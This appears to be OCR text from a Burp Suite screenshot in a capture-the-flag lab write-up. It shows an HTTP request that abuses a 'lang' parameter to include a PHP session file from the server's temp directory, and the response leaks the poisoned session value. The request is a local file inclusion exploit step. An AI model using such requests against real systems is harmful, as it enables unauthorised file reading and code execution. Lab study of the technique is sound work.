 Request
Pretty Raw \n Actions
1 GET /blog/?lang=/windows/temp/sess_297t6jos594adbsiokk94ug39o HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=297t6jos594adbsiokk94ug39o
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
43 <li>
<a href="">Tools</a>
</li>
44 <li>
<a href="">Backlink</a>
</li>
45 </ul>
46 </li>
47 </ul>
48 </div>
49 <div class="nav-bg-fostrap">
50 <div class="navbar-fostrap">
<span></span>
<span></span>
<span></span>
</div>
51 <a href="" class="title-mobile">Fostrap</a>
52 </div>
53 </nav>
54 </div>
55 </div>
56 <script src="https://ajax.googleapis.com/ajax/libs/
</script>
57 <script>
58
59
60
61 <script src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 username|s:10:"evilarsene";
</body>
70 </html>